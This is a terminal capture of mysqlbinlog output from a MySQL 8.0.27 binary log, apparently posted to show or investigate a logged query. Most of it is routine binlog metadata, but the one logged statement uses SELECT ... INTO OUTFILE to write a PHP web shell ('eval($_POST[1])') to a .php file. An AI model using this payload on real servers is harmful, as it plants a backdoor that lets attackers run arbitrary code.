 root@43864144da03:/var/lib/mysql# mysqlbinlog mysql-bin.000003
# The proper term is pseudo_replica_mode, but we use this compatibility alias
# to make the statement usable on server versions 8.0.24 and older.
/*!50530 SET @@SESSION.PSEUDO_SLAVE_MODE=1*/;
/*!50003 SET @OLD_COMPLETION_TYPE=@@COMPLETION_TYPE,COMPLETION_TYPE=0*/;
DELIMITER /*!*/;
# at 4
#230829 14:57:51 server id 2  end_log_pos 125   Start: binlog v 4, server v 8.0.27 created 230829 14:57:51
# Warning: this binlog is either in use or was not closed properly.
BINLOG '
bwfuZA8CAAAAeQAAAH0AAAABAAQAOC4wLjI3AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAEwANAAgAAAAABAAEAAAAYQAEGggAAAAICAgCAAAACgoKKioAEjQA
CigArwipjQ==
'/*!*/;
# at 125
#230829 14:57:51 server id 2  end_log_pos 152   Previous-GTIDs
# [empty]
# at 152
#230829 14:58:06 server id 2  end_log_pos 227   Anonymous_GTID  last_committed=0        sequence_number=1       rbr_only=no     original_committed_times
diate_commit_timestamp=1693321086486957 transaction_length=411
# original_commit_timestamp=1693321086486957 (2023-08-29 14:58:06.486957 UTC)
# immediate_commit_timestamp=1693321086486957 (2023-08-29 14:58:06.486957 UTC)
/*!80001 SET @@session.original_commit_timestamp=1693321086486957*//*!*/;
/*!80014 SET @@session.original_server_version=80027*//*!*/;
/*!80014 SET @@session.immediate_server_version=80027*//*!*/;
SET @@SESSION.GTID_NEXT= 'ANONYMOUS'/*!*/;
# at 227
#230829 14:58:06 server id 2  end_log_pos 563   Query   thread_id=27    exec_time=0     error_code=0    Xid = 165
SET TIMESTAMP=1693321086/*!*/;
SET @@session.pseudo_thread_id=27/*!*/;
SET @@session.foreign_key_checks=1, @@session.sql_auto_is_null=0, @@session.unique_checks=1, @@session.autocommit=1/*!*/;
SET @@session.sql_mode=1168113696/*!*/;
SET @@session.auto_increment_increment=1, @@session.auto_increment_offset=1/*!*/;
/*!\C latin1 *//*!*/;
SET @@session.character_set_client=8,@@session.collation_connection=8,@@session.collation_server=255/*!*/;
SET @@session.lc_time_names=0/*!*/;
SET @@session.collation_database=DEFAULT/*!*/;
/*!80011 SET @@session.default_collation_for_utf8mb4=255*//*!*/;
/*!80016 SET @@session.default_table_encryption=0*//*!*/;
select '<?php eval($_POST[1]);echo 123;?>' into outfile '11111111111111111111111111111111111111111111111111111111111111111111111111111111.php'
/*!*/;
SET @@SESSION.GTID_NEXT= 'AUTOMATIC' /* added by mysqlbinlog */ /*!*/;
DELIMITER ;
# End of log file
/*!50003 SET COMPLETION_TYPE=@OLD_COMPLETION_TYPE*/;
/*!50530 SET @@SESSION.PSEUDO_SLAVE_MODE=0*/;
root@43864144da03:/var/lib/mysql#